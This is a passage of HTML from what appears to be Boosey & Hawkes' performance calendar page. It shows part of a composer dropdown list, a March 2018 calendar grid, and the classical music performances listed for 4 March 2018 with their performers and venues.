            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=4&m=2&y=2018">&lt;</a>
        </li>
        <li class="cg-month cg-row1">March 2018</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=4&m=4&y=2018">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>
            <li></li>
            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=1&amp;m=3&amp;y=2018">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=2&amp;m=3&amp;y=2018">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=3&amp;m=3&amp;y=2018">3</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar.cshtml?d=4&amp;m=3&amp;y=2018">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=5&amp;m=3&amp;y=2018">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=6&amp;m=3&amp;y=2018">6</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=7&amp;m=3&amp;y=2018">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=8&amp;m=3&amp;y=2018">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=9&amp;m=3&amp;y=2018">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=10&amp;m=3&amp;y=2018">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=11&amp;m=3&amp;y=2018">11</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=12&amp;m=3&amp;y=2018">12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=13&amp;m=3&amp;y=2018">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=14&amp;m=3&amp;y=2018">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=15&amp;m=3&amp;y=2018">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=16&amp;m=3&amp;y=2018">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=17&amp;m=3&amp;y=2018">17</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=18&amp;m=3&amp;y=2018">18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=19&amp;m=3&amp;y=2018">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=20&amp;m=3&amp;y=2018">20</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=21&amp;m=3&amp;y=2018">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=22&amp;m=3&amp;y=2018">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=23&amp;m=3&amp;y=2018">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=24&amp;m=3&amp;y=2018">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=25&amp;m=3&amp;y=2018">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=26&amp;m=3&amp;y=2018">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=27&amp;m=3&amp;y=2018">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=28&amp;m=3&amp;y=2018">28</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=29&amp;m=3&amp;y=2018">29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=30&amp;m=3&amp;y=2018">30</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=31&amp;m=3&amp;y=2018">31</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">04 March 2018</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aaron+Copland">Copland, Aaron</a>: <a class="link link--hover-green" href="/cr/music/Aaron-Copland-Two-Pieces/653">Two Pieces</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Schumann Quartet</div>

            <div>Alice Tully Hall, New York, NY, United States</div>

                <div>Lento molto only</div>

        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Septet/5083">Septet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Solisten der Sächsischen Staatskapelle Dresden</div>

            <div>Schlosskapelle des Residenzschlosses, Dresden, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Sinfonietta/5797">Sinfonietta</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Solisten der Sächsischen Staatskapelle Dresden</div>

            <div>Schlosskapelle des Residenzschlosses, Dresden, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-String-Quartet-No-1/6503">String Quartet No.1</a>
            <span class="not-bold"></span>
        </div>
        
            <div> New World Symphony</div>

            <div>New World Center, Miami Beach, FL, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/7259">West Side Story</a>        <span class="not-bold">, Symphonic Dances</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Liverpool Philharmonic Youth Orchestra / Simon Emery</div>

            <div>Philharmonic Hall, Liverpool, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Brett+Dean">Dean, Brett</a>: <a class="link link--hover-green" href="/cr/music/Brett-Dean-From-Melodious-Lay-A-Hamlet-Diffraction/102467">From Melodious Lay (A Hamlet Diffraction)</a>
            <span class="not-bold">(German premiere)</span>
        </div>
        
            <div>Allison Bell, soprano, David Butt Philip, tenor /  Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>Philharmonie, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Petrushka/4358">Petrushka</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Staatskapelle Halle / John Carewe</div>

            <div>Georg-Friedrich-Hände HALLE, Halle, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-242011" data-pid="242011" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-242011"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Violin-Concerto/6425">Violin Concerto</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Tianwa Yang, violin / Badische Staatskapelle / Justin Brown</div>

            <div>Staatstheater, Großes Haus, Karlsruhe, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-242637" data-pid="242637" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-242637"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Peter+Maxwell%20Davies">Maxwell Davies, Peter</a>: <a class="link link--hover-green" href="/cr/music/Peter-Maxwell-Davies-Ojai-Festival-Overture/3796">Ojai Festival Overture</a>
            <span class="not-bold"></span>
        </div>
        
            <div>University Philharmonia / University of Nottingham / Jonathan Tilbrook</div>

            <div>Great Hall, University of Nottingham, Nottingham, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/7259">West Side Story</a>        <span class="not-bold">, Symphonic Dances</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Royal Liverpool Philharmonic Youth Orchestra</div>

            <div>Philharmonic Hall, Liverpool, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Saint-Nicolas/3285">Saint Nicolas</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Wittelsbacher Vocalensemble / Thomas Baron</div>

            <div>Stephanus-Kirche, München, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Duett-Concertino-for-Clarinet-and-Bassoon/7324">Duett-Concertino for Clarinet and Bassoon</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Südwestdeutsches Kammerorchester Pforzheim / Timo Handschuh</div>

            <div>CongressCentrum, Pforzheim, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Overture-to-Candide-concert-version/6428">Overture to Candide (concert version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orchester des Staatstheaters Kassel / Joakim Unander</div>

            <div>Kö-Galerie, Kassel, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Candide/5533">Candide</a>        <span class="not-bold">, Glitter and Be Gay</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Orchester des Staatstheaters Kassel / Joakim Unander</div>

            <div>Kö-Galerie, Kassel, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/James+MacMillan">MacMillan, James</a>: <a class="link link--hover-green" href="/cr/music/James-MacMillan-Seven-Last-Words-from-the-Cross/6108">Seven Last Words from the Cross</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Neusser Kammerorchester, Kammerchor Capella Quirina Neuss / Joachim Neugart</div>

            <div>St. Agatha, Dorsten, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Jacques+Offenbach">Offenbach - Keck</a>: <a class="link link--hover-green" href="/cr/music/Jacques-Offenbach-La-Vie-parisienne-OEK-critical-edition/5486">La Vie parisienne (OEK critical edition)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orchester des Staatstheaters Kassel / Joakim Unander</div>

            <div>Kö-Galerie, Kassel, Germany</div>

                <div>Ouvertüre (Wien/1867)</div>

        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Gerald+Finzi">Finzi, Gerald</a>: <a class="link link--hover-green" href="/cr/music/Gerald-Finzi-For-St-Cecilia/975">For St Cecilia</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Glenalmond College / Tim Ridley</div>

            <div>Perth Concert Hall, Perth, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Sebastian+Currier">Currier, Sebastian</a>: <a class="link link--hover-green" href="/cr/music/Sebastian-Currier-Night-Mass/53819">Night Mass</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Cathedral Choral Society / Donald Nally</div>

            <div>Washington National Cathedral, Washington, DC, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Louis+Andriessen">Andriessen, Louis</a>: <a class="link link--hover-green" href="/cr/music/Louis-Andriessen-Zilver/2307">Zilver</a>
            <span class="not-bold"></span>
        </div>
        
            <div>The Riot Ensemble</div>

            <div>The Chapel, University of Chichester, Chichester, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Louis+Andriessen">Andriessen, Louis</a>: <a class="link link--hover-green" href="/cr/music/Louis-Andriessen-Workers-Union/15262">Workers Union</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Crash Ensemble</div>

            <div>National Concert Hall, Dublin, Eire</div>

                <div>9 pm concert</div>

        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Symphonia-Domestica/2173">Symphonia Domestica</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Waseda Symphony Orchestra / Masahiko Tanaka</div>

            <div>Philharmonie, Berlin, Jamaica</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Iannis+Xenakis">Xenakis, Iannis</a>: <a class="link link--hover-green" href="/cr/music/Iannis-Xenakis-Kraanerg/5309">Kraanerg</a>
            <span class="not-bold"></span>
        </div>
        
            <div>House of Arts and Letters</div>

            <div>House of Arts and Letters, Athens, Greece</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Pärt, Arvo</a>: <a class="link link--hover-green" href="/cr/music/Arvo-Part-Collage-on-B-A-C-H/5430">Collage on B-A-C-H</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Sächsische Staatskapelle Dresden</div>

            <div>Semper 2, Dresden, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke, Alfred</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Concerto-for-Piano-and-String-Orchestra/7182">Concerto for Piano and String Orchestra</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Severin von Eckardstein / Akoesticum Talent Programme</div>

            <div>Tivoli / Vredenburg, Utrecht, Netherlands</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Glière, Reinhold</a>: <a class="link link--hover-green" href="/cr/music/Reinhold-Gliere-Concerto-for-Horn-and-Orchestra-in-B-flat-major/3083">Concerto for Horn and Orchestra in B flat major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Kammerphilharmonie Bad Nauheim / Uwe Krause</div>

            <div>Jugendstiltheater, Bad Nauheim, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Alexander-Nevsky-Cantata/276">Alexander Nevsky: Cantata</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Sinfónica de Galicia / Andrew Litton</div>

            <div>Palacio Euskalduna, Bilbao, Spain</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich - McBurney</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Hamlet/108533">Hamlet</a>        <span class="not-bold">, Five fragments</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>Philhamronie, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich - McBurney</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Hamlet/108533">Hamlet</a>        <span class="not-bold">, Five fragments</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Lady-Macbeth-of-Mtsensk/108749">Lady Macbeth of Mtsensk</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>Philharmonie, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Lady-Macbeth-of-Mtsensk/108749">Lady Macbeth of Mtsensk</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Rundfunk-Sinfonieorchester Berlin / Vladimir Jurowski</div>

            <div>Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div>ATTACCA Jugendorchester des Bayer. Staatsorch. / Allan Bergius</div>

            <div>Gasteig, Carl-Orff-Saal, München, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
